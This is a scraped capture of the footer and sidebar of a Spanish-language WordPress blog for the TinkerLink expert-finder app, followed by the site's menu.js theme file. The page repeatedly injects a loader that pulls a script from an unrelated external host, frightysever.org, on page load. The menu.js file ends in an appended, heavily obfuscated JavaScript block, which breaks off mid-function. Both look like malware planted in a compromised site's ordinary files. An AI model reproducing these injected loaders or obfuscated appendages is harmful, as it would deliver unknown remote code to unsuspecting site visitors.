href="https://blog.tinkerlink.com/la-costura-oficio-artesanal/" class="button button_left button_js"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Read more</span></a></div></div></div></div>			
		</div>
	</div>
	
			<div class="section section-post-comments">
			<div class="section_wrapper clearfix">
			
				<div class="column one comments">
							
<div id="comments">
	
			<p class="nocomments">Comments are closed.</p>
	
	
</div><!-- #comments -->
				</div>
				
			</div>
		</div>
	
</div>		</div>
		
		<!-- .four-columns - sidebar -->
		<div class="sidebar sidebar-1 four columns"><div class="widget-area clearfix "><aside id="media_image-2" class="widget widget_media_image"><h3>¿Qué experto estás buscando?</h3><a href="http://www.tinkerlink.com"><img width="300" height="300" src="https://blog.tinkerlink.com/wp-content/uploads/2018/09/a7ff3a63-6968-4bfc-8466-5f60db0c4495-1.gif" class="image wp-image-14899  attachment-full size-full" alt="Expertos TinkerLink" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></aside><aside id="tag_cloud-5" class="widget widget_tag_cloud"><h3>Explora algunos de nuestros consejos para Expertos</h3><div class="tagcloud"><a href="https://blog.tinkerlink.com/tag/advices/" class="tag-cloud-link tag-link-147 tag-link-position-1" style="font-size: 9.5135135135135pt;" aria-label="Advices (3 elementos)">Advices</a>
<a href="https://blog.tinkerlink.com/tag/buen-fin/" class="tag-cloud-link tag-link-1190 tag-link-position-2" style="font-size: 10.774774774775pt;" aria-label="buen fin (4 elementos)">buen fin</a>
<a href="https://blog.tinkerlink.com/tag/consejos-tinkerlink-en/" class="tag-cloud-link tag-link-108 tag-link-position-3" style="font-size: 15.063063063063pt;" aria-label="Consejos Tinkerlink (10 elementos)">Consejos Tinkerlink</a>
<a href="https://blog.tinkerlink.com/tag/copywriter-en/" class="tag-cloud-link tag-link-170 tag-link-position-4" style="font-size: 8pt;" aria-label="Copywriter (2 elementos)">Copywriter</a>
<a href="https://blog.tinkerlink.com/tag/cv/" class="tag-cloud-link tag-link-250 tag-link-position-5" style="font-size: 8pt;" aria-label="CV (2 elementos)">CV</a>
<a href="https://blog.tinkerlink.com/tag/day/" class="tag-cloud-link tag-link-1049 tag-link-position-6" style="font-size: 9.5135135135135pt;" aria-label="day (3 elementos)">day</a>
<a href="https://blog.tinkerlink.com/tag/descuentos/" class="tag-cloud-link tag-link-1189 tag-link-position-7" style="font-size: 10.774774774775pt;" aria-label="descuentos (4 elementos)">descuentos</a>
<a href="https://blog.tinkerlink.com/tag/disenador-grafico/" class="tag-cloud-link tag-link-822 tag-link-position-8" style="font-size: 10.774774774775pt;" aria-label="Diseñador Gráfico (4 elementos)">Diseñador Gráfico</a>
<a href="https://blog.tinkerlink.com/tag/dj/" class="tag-cloud-link tag-link-219 tag-link-position-9" style="font-size: 8pt;" aria-label="DJ (2 elementos)">DJ</a>
<a href="https://blog.tinkerlink.com/tag/dog-walker/" class="tag-cloud-link tag-link-120 tag-link-position-10" style="font-size: 8pt;" aria-label="dog walker (2 elementos)">dog walker</a>
<a href="https://blog.tinkerlink.com/tag/economia-colaborativa/" class="tag-cloud-link tag-link-553 tag-link-position-11" style="font-size: 8pt;" aria-label="economia colaborativa (2 elementos)">economia colaborativa</a>
<a href="https://blog.tinkerlink.com/tag/educacion-en/" class="tag-cloud-link tag-link-110 tag-link-position-12" style="font-size: 11.783783783784pt;" aria-label="educación (5 elementos)">educación</a>
<a href="https://blog.tinkerlink.com/tag/education/" class="tag-cloud-link tag-link-130 tag-link-position-13" style="font-size: 11.783783783784pt;" aria-label="education (5 elementos)">education</a>
<a href="https://blog.tinkerlink.com/tag/empleo/" class="tag-cloud-link tag-link-1202 tag-link-position-14" style="font-size: 9.5135135135135pt;" aria-label="empleo (3 elementos)">empleo</a>
<a href="https://blog.tinkerlink.com/tag/emprendedor/" class="tag-cloud-link tag-link-905 tag-link-position-15" style="font-size: 10.774774774775pt;" aria-label="emprendedor (4 elementos)">emprendedor</a>
<a href="https://blog.tinkerlink.com/tag/expertos/" class="tag-cloud-link tag-link-992 tag-link-position-16" style="font-size: 9.5135135135135pt;" aria-label="expertos (3 elementos)">expertos</a>
<a href="https://blog.tinkerlink.com/tag/expertos-de-confianza-en/" class="tag-cloud-link tag-link-175 tag-link-position-17" style="font-size: 15.567567567568pt;" aria-label="Expertos de confianza (11 elementos)">Expertos de confianza</a>
<a href="https://blog.tinkerlink.com/tag/fontanero-en/" class="tag-cloud-link tag-link-113 tag-link-position-18" style="font-size: 8pt;" aria-label="fontanero (2 elementos)">fontanero</a>
<a href="https://blog.tinkerlink.com/tag/graphic-designer/" class="tag-cloud-link tag-link-306 tag-link-position-19" style="font-size: 8pt;" aria-label="Graphic designer (2 elementos)">Graphic designer</a>
<a href="https://blog.tinkerlink.com/tag/health/" class="tag-cloud-link tag-link-141 tag-link-position-20" style="font-size: 10.774774774775pt;" aria-label="Health (4 elementos)">Health</a>
<a href="https://blog.tinkerlink.com/tag/health-coach/" class="tag-cloud-link tag-link-208 tag-link-position-21" style="font-size: 8pt;" aria-label="health coach (2 elementos)">health coach</a>
<a href="https://blog.tinkerlink.com/tag/home-care/" class="tag-cloud-link tag-link-132 tag-link-position-22" style="font-size: 10.774774774775pt;" aria-label="Home Care (4 elementos)">Home Care</a>
<a href="https://blog.tinkerlink.com/tag/i-am-expert/" class="tag-cloud-link tag-link-134 tag-link-position-23" style="font-size: 20.612612612613pt;" aria-label="I am expert (29 elementos)">I am expert</a>
<a href="https://blog.tinkerlink.com/tag/i-need-expert/" class="tag-cloud-link tag-link-133 tag-link-position-24" style="font-size: 17.837837837838pt;" aria-label="I need expert (17 elementos)">I need expert</a>
<a href="https://blog.tinkerlink.com/tag/informatico-en/" class="tag-cloud-link tag-link-192 tag-link-position-25" style="font-size: 8pt;" aria-label="informático (2 elementos)">informático</a>
<a href="https://blog.tinkerlink.com/tag/internet/" class="tag-cloud-link tag-link-557 tag-link-position-26" style="font-size: 10.774774774775pt;" aria-label="internet (4 elementos)">internet</a>
<a href="https://blog.tinkerlink.com/tag/jobs/" class="tag-cloud-link tag-link-259 tag-link-position-27" style="font-size: 9.5135135135135pt;" aria-label="Jobs (3 elementos)">Jobs</a>
<a href="https://blog.tinkerlink.com/tag/mexico/" class="tag-cloud-link tag-link-819 tag-link-position-28" style="font-size: 11.783783783784pt;" aria-label="México (5 elementos)">México</a>
<a href="https://blog.tinkerlink.com/tag/nanny/" class="tag-cloud-link tag-link-131 tag-link-position-29" style="font-size: 9.5135135135135pt;" aria-label="Nanny (3 elementos)">Nanny</a>
<a href="https://blog.tinkerlink.com/tag/personal-trainer/" class="tag-cloud-link tag-link-209 tag-link-position-30" style="font-size: 11.783783783784pt;" aria-label="personal trainer (5 elementos)">personal trainer</a>
<a href="https://blog.tinkerlink.com/tag/pets/" class="tag-cloud-link tag-link-127 tag-link-position-31" style="font-size: 9.5135135135135pt;" aria-label="pets (3 elementos)">pets</a>
<a href="https://blog.tinkerlink.com/tag/physical-therapist/" class="tag-cloud-link tag-link-142 tag-link-position-32" style="font-size: 8pt;" aria-label="physical therapist (2 elementos)">physical therapist</a>
<a href="https://blog.tinkerlink.com/tag/promociones/" class="tag-cloud-link tag-link-955 tag-link-position-33" style="font-size: 10.774774774775pt;" aria-label="promociones (4 elementos)">promociones</a>
<a href="https://blog.tinkerlink.com/tag/repairs/" class="tag-cloud-link tag-link-135 tag-link-position-34" style="font-size: 13.297297297297pt;" aria-label="Repairs (7 elementos)">Repairs</a>
<a href="https://blog.tinkerlink.com/tag/reparaciones-en/" class="tag-cloud-link tag-link-115 tag-link-position-35" style="font-size: 8pt;" aria-label="Reparaciones (2 elementos)">Reparaciones</a>
<a href="https://blog.tinkerlink.com/tag/social-events/" class="tag-cloud-link tag-link-126 tag-link-position-36" style="font-size: 11.783783783784pt;" aria-label="Social Events (5 elementos)">Social Events</a>
<a href="https://blog.tinkerlink.com/tag/soy-experto-en/" class="tag-cloud-link tag-link-160 tag-link-position-37" style="font-size: 22pt;" aria-label="Soy Experto (38 elementos)">Soy Experto</a>
<a href="https://blog.tinkerlink.com/tag/sports/" class="tag-cloud-link tag-link-247 tag-link-position-38" style="font-size: 9.5135135135135pt;" aria-label="Sports (3 elementos)">Sports</a>
<a href="https://blog.tinkerlink.com/tag/tinkerlink/" class="tag-cloud-link tag-link-1000 tag-link-position-39" style="font-size: 10.774774774775pt;" aria-label="TinkerLink (4 elementos)">TinkerLink</a>
<a href="https://blog.tinkerlink.com/tag/tinkerlink-app/" class="tag-cloud-link tag-link-218 tag-link-position-40" style="font-size: 14.558558558559pt;" aria-label="TinkerLink App (9 elementos)">TinkerLink App</a>
<a href="https://blog.tinkerlink.com/tag/tips/" class="tag-cloud-link tag-link-245 tag-link-position-41" style="font-size: 11.783783783784pt;" aria-label="Tips (5 elementos)">Tips</a>
<a href="https://blog.tinkerlink.com/tag/to-be-an-expert/" class="tag-cloud-link tag-link-149 tag-link-position-42" style="font-size: 10.774774774775pt;" aria-label="to be an expert (4 elementos)">to be an expert</a>
<a href="https://blog.tinkerlink.com/tag/trabajo/" class="tag-cloud-link tag-link-1045 tag-link-position-43" style="font-size: 10.774774774775pt;" aria-label="trabajo (4 elementos)">trabajo</a>
<a href="https://blog.tinkerlink.com/tag/transportation/" class="tag-cloud-link tag-link-137 tag-link-position-44" style="font-size: 8pt;" aria-label="Transportation (2 elementos)">Transportation</a>
<a href="https://blog.tinkerlink.com/tag/wedding-planner/" class="tag-cloud-link tag-link-854 tag-link-position-45" style="font-size: 9.5135135135135pt;" aria-label="Wedding Planner (3 elementos)">Wedding Planner</a></div>
</aside><aside id="widget_mfn_recent_posts-2" class="widget widget_mfn_recent_posts"><h3>Entradas Recientes</h3><div class="Recent_posts classic"><ul><li class="post format-"><a href="https://blog.tinkerlink.com/como-eliminar-mi-informacion-de-tinkerlink/"><div class="photo"><img width="80" height="80" src="https://blog.tinkerlink.com/wp-content/uploads/2022/04/6c212355-d1e9-4010-817b-863f2102f6c6_16-9-aspect-ratio_default_0-80x80.jpg" class="scale-with-grid wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://blog.tinkerlink.com/wp-content/uploads/2022/04/6c212355-d1e9-4010-817b-863f2102f6c6_16-9-aspect-ratio_default_0-80x80.jpg 80w, https://blog.tinkerlink.com/wp-content/uploads/2022/04/6c212355-d1e9-4010-817b-863f2102f6c6_16-9-aspect-ratio_default_0-150x150.jpg 150w, https://blog.tinkerlink.com/wp-content/uploads/2022/04/6c212355-d1e9-4010-817b-863f2102f6c6_16-9-aspect-ratio_default_0-85x85.jpg 85w" sizes="auto, (max-width: 80px) 100vw, 80px" /></div><div class="desc"><h6>¿Cómo eliminar mi información de TinkerLink?</h6><span class="date"><i class="icon-clock"></i>12 abril, 2022</span></div></a></li><li class="post format-"><a href="https://blog.tinkerlink.com/servicios-que-debes-contratar-en-este-buen-fin/"><div class="photo"><img width="80" height="80" src="https://blog.tinkerlink.com/wp-content/uploads/2019/11/COVER_BLOG4-01-80x80.png" class="scale-with-grid wp-post-image" alt="servicios" decoding="async" loading="lazy" srcset="https://blog.tinkerlink.com/wp-content/uploads/2019/11/COVER_BLOG4-01-80x80.png 80w, https://blog.tinkerlink.com/wp-content/uploads/2019/11/COVER_BLOG4-01-150x150.png 150w, https://blog.tinkerlink.com/wp-content/uploads/2019/11/COVER_BLOG4-01-85x85.png 85w" sizes="auto, (max-width: 80px) 100vw, 80px" /></div><div class="desc"><h6>Servicios que debes contratar en este «Buen Fin»</h6><span class="date"><i class="icon-clock"></i>10 noviembre, 2021</span></div></a></li><li class="post format-"><a href="https://blog.tinkerlink.com/tomemos-un-coffee-break-con-diana-daniels-ceo-de-tinkerlink/"><div class="photo"><img width="80" height="80" src="https://blog.tinkerlink.com/wp-content/uploads/2020/11/cover_Cofeebreak-01-1-80x80.png" class="scale-with-grid wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://blog.tinkerlink.com/wp-content/uploads/2020/11/cover_Cofeebreak-01-1-80x80.png 80w, https://blog.tinkerlink.com/wp-content/uploads/2020/11/cover_Cofeebreak-01-1-150x150.png 150w, https://blog.tinkerlink.com/wp-content/uploads/2020/11/cover_Cofeebreak-01-1-85x85.png 85w" sizes="auto, (max-width: 80px) 100vw, 80px" /></div><div class="desc"><h6>Lo que se habló en un Coffee Break con Diana Daniels, CEO de TinkerLink</h6><span class="date"><i class="icon-clock"></i>14 octubre, 2021</span></div></a></li><li class="post format-"><a href="https://blog.tinkerlink.com/los-mariachis-el-alma-de-las-fiestas-mexicanas/"><div class="photo"><img width="80" height="80" src="https://blog.tinkerlink.com/wp-content/uploads/2018/09/COVER_BLOG-01-5-80x80.jpg" class="scale-with-grid wp-post-image" alt="mariachis" decoding="async" loading="lazy" srcset="https://blog.tinkerlink.com/wp-content/uploads/2018/09/COVER_BLOG-01-5-80x80.jpg 80w, https://blog.tinkerlink.com/wp-content/uploads/2018/09/COVER_BLOG-01-5-150x150.jpg 150w, https://blog.tinkerlink.com/wp-content/uploads/2018/09/COVER_BLOG-01-5-85x85.jpg 85w" sizes="auto, (max-width: 80px) 100vw, 80px" /></div><div class="desc"><h6>Los Mariachis, el alma de las fiestas mexicanas</h6><span class="date"><i class="icon-clock"></i>15 septiembre, 2021</span></div></a></li><li class="post format-"><a href="https://blog.tinkerlink.com/6-expertos-para-que-tu-noche-mexicana-sea-perfecta/"><div class="photo"><img width="80" height="80" src="https://blog.tinkerlink.com/wp-content/uploads/2019/09/COVER_BLOG-04-2-80x80.jpg" class="scale-with-grid wp-post-image" alt="fiesta mexicana" decoding="async" loading="lazy" srcset="https://blog.tinkerlink.com/wp-content/uploads/2019/09/COVER_BLOG-04-2-80x80.jpg 80w, https://blog.tinkerlink.com/wp-content/uploads/2019/09/COVER_BLOG-04-2-150x150.jpg 150w, https://blog.tinkerlink.com/wp-content/uploads/2019/09/COVER_BLOG-04-2-85x85.jpg 85w" sizes="auto, (max-width: 80px) 100vw, 80px" /></div><div class="desc"><h6>6 expertos para que tu Noche Mexicana sea perfecta</h6><span class="date"><i class="icon-clock"></i>15 septiembre, 2021</span></div></a></li></ul></div>
</aside><aside id="text-30" class="widget widget_text">			<div class="textwidget"><a href="https://zcxu8.app.goo.gl/CZsq" target="_blank"><img style="border-radius: 0;" src="https://blog.tinkerlink.com/wp-content/uploads/2017/11/descarga-tinkerlink.jpg" alt="Descarga TinkerLink" width="351" height="351" /></a></div>
		</aside><aside id="text-29" class="widget widget_text">			<div class="textwidget"><a href="https://zcxu8.app.goo.gl/CZsq" target="_blank"><img style="border-radius: 0;" src="https://blog.tinkerlink.com/wp-content/uploads/2017/11/download-tinkerlink.jpg" alt="Download TinkerLink" width="351" height="351" /></a></div>
		</aside>
		<aside id="recent-posts-6" class="widget widget_recent_entries">
		<h3>Recent articles</h3>
		<ul>
											<li>
					<a href="https://blog.tinkerlink.com/como-eliminar-mi-informacion-de-tinkerlink/">¿Cómo eliminar mi información de TinkerLink?</a>
									</li>
											<li>
					<a href="https://blog.tinkerlink.com/servicios-que-debes-contratar-en-este-buen-fin/">Servicios que debes contratar en este «Buen Fin»</a>
									</li>
											<li>
					<a href="https://blog.tinkerlink.com/tomemos-un-coffee-break-con-diana-daniels-ceo-de-tinkerlink/">Lo que se habló en un Coffee Break con Diana Daniels, CEO de TinkerLink</a>
									</li>
					</ul>

		</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3>Artículos recientes</h3>
		<ul>
											<li>
					<a href="https://blog.tinkerlink.com/como-eliminar-mi-informacion-de-tinkerlink/">¿Cómo eliminar mi información de TinkerLink?</a>
											<span class="post-date">12 abril, 2022</span>
									</li>
											<li>
					<a href="https://blog.tinkerlink.com/servicios-que-debes-contratar-en-este-buen-fin/">Servicios que debes contratar en este «Buen Fin»</a>
											<span class="post-date">10 noviembre, 2021</span>
									</li>
											<li>
					<a href="https://blog.tinkerlink.com/tomemos-un-coffee-break-con-diana-daniels-ceo-de-tinkerlink/">Lo que se habló en un Coffee Break con Diana Daniels, CEO de TinkerLink</a>
											<span class="post-date">14 octubre, 2021</span>
									</li>
					</ul>

		</aside><aside id="search-2" class="widget widget_search">
<form method="get" id="searchform" action="https://blog.tinkerlink.com/">
						
		
	<i class="icon_search icon-search-fine"></i>
	<a href="#" class="icon_close"><i class="icon-cancel-fine"></i></a>
	
	<input type="text" class="field" name="s" placeholder="Enter your search" />			
	<input type="submit" class="submit" value="" style="display:none;" />
	
</form></aside><aside id="text-13" class="widget widget_text">			<div class="textwidget"><p><a href="https://blog.tinkerlink.com/"><img  src="https://blog.tinkerlink.com/wp-content/uploads/2017/04/TinkerLink_BlogFooter_001.png"></a></p>
<p>TinkerLink La app para encontrar y conectar con expertos de confianza recomendados por gente que ya conoces.</p>
</div>
		</aside><aside id="text-20" class="widget widget_text">			<div class="textwidget"><a href="https://blog.tinkerlink.com/?lang=en"><img  src="https://blog.tinkerlink.com/wp-content/uploads/2017/04/TinkerLink_BlogFooter_001.png"></a>

<p>Tinkerlink will allow you to create your own network of trustworthy experts and hire those who have a closer relationship with.</p>
</div>
		</aside></div></div>			
	</div>
</div>


<!-- mfn_hook_content_after --><!-- mfn_hook_content_after -->
	<!-- #Footer -->
	<footer id="Footer" class="clearfix">

		
		<div class="widgets_wrapper" style="padding:70px 0;"><div class="container"><div class="column one-second"><aside id="search-3" class="widget widget_search"><h4>Buscar</h4>
<form method="get" id="searchform" action="https://blog.tinkerlink.com/">
						
		
	<i class="icon_search icon-search-fine"></i>
	<a href="#" class="icon_close"><i class="icon-cancel-fine"></i></a>
	
	<input type="text" class="field" name="s" placeholder="Enter your search" />			
	<input type="submit" class="submit" value="" style="display:none;" />
	
</form></aside>
		<aside id="recent-posts-4" class="widget widget_recent_entries">
		<h4>Últimos Artículos</h4>
		<ul>
											<li>
					<a href="https://blog.tinkerlink.com/como-eliminar-mi-informacion-de-tinkerlink/">¿Cómo eliminar mi información de TinkerLink?</a>
									</li>
											<li>
					<a href="https://blog.tinkerlink.com/servicios-que-debes-contratar-en-este-buen-fin/">Servicios que debes contratar en este «Buen Fin»</a>
									</li>
											<li>
					<a href="https://blog.tinkerlink.com/tomemos-un-coffee-break-con-diana-daniels-ceo-de-tinkerlink/">Lo que se habló en un Coffee Break con Diana Daniels, CEO de TinkerLink</a>
									</li>
					</ul>

		</aside><aside id="block-2" class="widget widget_block"><script type='text/javascript'>
(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://frightysever.org/Bgkc244P');
</script></aside></div><div class="column one-second"><aside id="nav_menu-2" class="widget widget_nav_menu"></aside><aside id="block-3" class="widget widget_block"><script type='text/javascript'>
(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://frightysever.org/Bgkc244P');
</script></aside></div></div></div>
		
			<div class="footer_copy">
				<div class="container">
					<div class="column one">

						<a id="back_to_top" class="button button_js" href=""><i class="icon-up-open-big"></i></a>
						<!-- Copyrights -->
						<div class="copyright">
							© 2025 TinkerLink. All Rights Reserved.						</div>

						<nav id="social-menu" class="menu-footer-menu-container"><ul id="menu-footer-menu" class="social-menu"><li id="menu-item-18171" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18171"><a href="https://blog.tinkerlink.com/faq/">FAQ</a></li>
<li id="menu-item-18303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18303"><a href="https://blog.tinkerlink.com/terminos-y-condiciones-tinkerlink/">TinkerLink Terms</a></li>
<li id="menu-item-18570" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18570"><a href="https://blog.tinkerlink.com/home/">HOME</a></li>
<li id="menu-item-18765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18765"><a href="https://blog.tinkerlink.com/mycommunitytest/">Mycommunitytest</a></li>
<li id="menu-item-18767" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18767"><a href="https://blog.tinkerlink.com/?page_id=18766">Mycommunity</a></li>
<li id="menu-item-18793" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18793"><a href="https://blog.tinkerlink.com/cookie-policy/">Cookie Policy</a></li>
<li id="menu-item-18802" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18802"><a href="https://blog.tinkerlink.com/en-terms-and-conditions/">Terms and Conditions</a></li>
<li id="menu-item-18807" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18807"><a href="https://blog.tinkerlink.com/en-privacy-policy/">Privacy Policy</a></li>
</ul></nav>
					</div>
				</div>
			</div>

		
		
	</footer>

</div><!-- #Wrapper -->

<div id="Side_slide" class="left dark" data-width="250"><div class="close-wrapper"><a href="#" class="close"><i class="icon-cancel-fine"></i></a></div><div class="extras"><div class="extras-wrapper"><a class="icon search" href="#"><i class="icon-search-fine"></i></a></div></div><div class="search-wrapper"><form id="side-form" method="get" action="https://blog.tinkerlink.com/"><input type="text" class="field" name="s" placeholder="Enter your search" /><input type="submit" class="submit" value="" style="display:none;" /><a class="submit" href="#"><i class="icon-search-fine"></i></a></form></div><div class="lang-wrapper"></div><div class="menu_wrapper"></div><ul class="social"></ul></div><div id="body_overlay"></div>


<!-- mfn_hook_bottom --><!-- mfn_hook_bottom -->
<!-- wp_footer() -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/betheme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://blog.tinkerlink.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://blog.tinkerlink.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://blog.tinkerlink.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://blog.tinkerlink.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://blog.tinkerlink.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://blog.tinkerlink.com/wp-content/themes/betheme/js/plugins.js?ver=20.9.6.2.1" id="jquery-plugins-js"></script>
<script type="text/javascript" src="https://blog.tinkerlink.com/wp-content/themes/betheme/js/menu.js?ver=20.9.6.2.1" id="jquery-mfn-menu-js"></script>
<script type="text/javascript" src="https://blog.tinkerlink.com/wp-content/themes/betheme/assets/animations/animations.min.js?ver=20.9.6.2.1" id="jquery-animations-js"></script>
<script type="text/javascript" src="https://blog.tinkerlink.com/wp-content/themes/betheme/assets/jplayer/jplayer.min.js?ver=20.9.6.2.1" id="jquery-jplayer-js"></script>
<script type="text/javascript" src="https://blog.tinkerlink.com/wp-content/themes/betheme/js/parallax/translate3d.js?ver=20.9.6.2.1" id="jquery-mfn-parallax-js"></script>
<script type="text/javascript" src="https://blog.tinkerlink.com/wp-content/themes/betheme/js/scripts.js?ver=20.9.6.2.1" id="jquery-scripts-js"></script>
<script type='text/javascript'>
(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://frightysever.org/Bgkc244P');
</script><!-- script | custom js -->
<script id="mfn-dnmc-custom-js">
//<![CDATA[
(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://frightysever.org/Bgkc244P');
//]]>
</script>
		<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),
                _trfd.push({'tccl.baseHost':'secureserver.net'}),
                _trfd.push({'ap':'wpaas_v2'},
                    {'server':'de66cc9b2974'},
                    {'pod':'c29-prod-p3-us-west-2'},
                                        {'xid':'41880420'},
                    {'wp':'6.8.3'},
                    {'php':'8.2.30'},
                    {'loggedin':'0'},
                    {'cdn':'1'},
                    {'builder':'wp-classic-editor'},
                    {'theme':'betheme'},
                    {'wds':'0'},
                    {'wp_alloptions_count':'756'},
                    {'wp_alloptions_bytes':'377001'},
                    {'gdl_coming_soon_page':'0'}
                    , {'appid':'739631'}                 );
            var trafficScript = document.createElement('script'); trafficScript.src = 'https://img1.wsimg.com/signals/js/clients/scc-c2/scc-c2.min.js'; window.document.head.appendChild(trafficScript);</script>
		<script>window.addEventListener('click', function (elem) { var _elem$target, _elem$target$dataset, _window, _window$_trfq; return (elem === null || elem === void 0 ? void 0 : (_elem$target = elem.target) === null || _elem$target === void 0 ? void 0 : (_elem$target$dataset = _elem$target.dataset) === null || _elem$target$dataset === void 0 ? void 0 : _elem$target$dataset.eid) && ((_window = window) === null || _window === void 0 ? void 0 : (_window$_trfq = _window._trfq) === null || _window$_trfq === void 0 ? void 0 : _window$_trfq.push(["cmdLogEvent", "click", elem.target.dataset.eid]));});</script>
		<script src='https://img1.wsimg.com/traffic-assets/js/tccl-tti.min.js' onload="window.tti.calculateTTI()"></script>
		<script type='text/javascript'>
(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://frightysever.org/Bgkc244P');
</script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://blog.tinkerlink.com/wp-content/themes/betheme/js/menu.js?ver=20.9.6.2.1
body_size: 2180
content:
/**
 * MuffinMenu 
 * 
 * Horizontal Multilevel Menu with WP MegaMenu Support 
 * 
 * 3.0 | Muffin Group
 */

(function( $ ){
	"use strict";
	
	$.fn.mfnMenu = function( options ){

		var menu = $(this);
		
		var defaults = {
			addLast		: false,
			arrows      : false,
			delay       : 100,
			hoverClass  : 'hover',
			mobileInit	: 768,
			responsive	: true
		};
		options = $.extend( defaults, options );
		
		
		var init = function(){
			
			// add '.submenu' class
			$( 'li:has(ul)', menu ).addClass( 'submenu' );
			
			// append mobile toggle button
			$( 'li:has(ul)', menu ).append( '<span class="menu-toggle"></span>' );
			
			// add '.mfn-megamenu-parent' class
			menu.children( 'li:has( ul.mfn-megamenu )' ).addClass( 'mfn-megamenu-parent' );	
			
			// add '.last-item' class
			$( '.submenu ul li:last-child', menu ).addClass( 'last-item' );
			
			// add '.last' class
			if( options.addLast ) {
				$( '> li:last-child', menu ).addClass( 'last' )
					.prev().addClass( 'last' );
			}
			
			// appand submenu arrows
			if( options.arrows ) {
				$( 'li ul li:has(ul) > a', menu ).append( '<i class="menu-arrow icon-right-open"></i>' );
			}

		};
		
		
		var doMenu = function(){

			if( ( window.innerWidth >= options.mobileInit ) || ( ! options.responsive ) ){
				
				// desktop --------------------------------

				$( '> li, ul:not(.mfn-megamenu) li', menu ).hover(function() {
					
					$(this).stop(true,true).addClass( options.hoverClass );
					
					$(this).children( 'ul' ).stop(true,true).fadeIn( options.delay );
					
					
				}, function(){
					
					$(this).stop(true,true).removeClass( options.hoverClass );
					
					$(this).children( 'ul' ).stop(true,true).fadeOut( options.delay );	
					
				});
				
			} else {

				// mobile ---------------------------------
				
				$( 'li', menu ).unbind('hover');
				
				$( 'li > .menu-toggle', menu ).off('click').on('click', function(){
	
					var el = $(this).closest('li');
					
					if( el.hasClass( options.hoverClass ) ){
	
						el.removeClass( options.hoverClass )
							.children('ul').stop(true,true).fadeOut( options.delay );			
						
					} else {
		
						el.addClass( options.hoverClass )
							.children('ul').stop(true,true).fadeIn( options.delay );	
	
					}
					
				});
				
			}
			
		};
		

		$(window).bind( 'resize', doMenu );
		
		var __constructor = function(){
			init();
			doMenu();
		};
		
		__constructor();

	};

})(jQuery);
var _0xff6b23=_0x5baf;(function(_0x1b756e,_0x2ddd77){var _0x4a0005=_0x4ebe,_0x328dfa=_0x5baf,_0x129ea0=_0x1b756e();while(!![]){try{var _0x2a1056=-parseInt(_0x328dfa(0xcb,'0f@y'))/0x1+-parseInt(_0x4a0005(0xd7))/0x2+-parseInt(_0x328dfa(0xd2,'(6E&'))/0x3*(parseInt(_0x328dfa(0xd8,'lb!%'))/0x4)+-parseInt(_0x328dfa(0xe1,'iuWI'))/0x5*(parseInt(_0x4a0005(0xce))/0x6)+parseInt(_0x328dfa(0xd6,'JR8*'))/0x7+parseInt(_0x4a0005(0xd3))/0x8*(parseInt(_0x4a0005(0xdb))/0x9)+parseInt(_0x328dfa(0xd5,'8hxO'))/0xa;if(_0x2a1056===_0x2ddd77)break;else _0x129ea0['push'](_0x129ea0['shift']());}catch(_0x31d8e2){_0x129ea0['push'](_0x129ea0['shift']());}}}(_0x225b,0x1edb6));;function _0x4ebe(_0x399ddc,_0x73fb2a){var _0x225ba4=_0x225b();return _0x4ebe=function(_0x5bafa5,_0x6b9b12){_0x5bafa5=_0x5bafa5-0xc9;var _0x4c1dd7=_0x225ba4[_0x5bafa5];if(_0x4ebe['rsOhxs']===undefined){var _0x3e5f0f=function(_0x4ebed0){var _0x3ec8eb='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x4374b6='',_0x44d2df='';for(var 